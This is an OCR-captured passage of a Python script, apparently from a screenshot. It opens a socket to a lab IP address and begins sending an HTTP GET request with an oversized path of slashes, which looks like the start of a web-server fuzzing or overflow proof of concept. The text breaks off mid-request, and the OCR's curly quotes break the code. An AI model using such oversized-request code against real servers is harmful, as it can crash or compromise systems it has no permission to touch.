
        s = socket.socket(socket.AF_INET, 
socket.SOCK_STREAM)

        s.connect((“192.168.65.128” , 80))  

        pingdata = “””GET 
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////
//////////////////////////////////////////////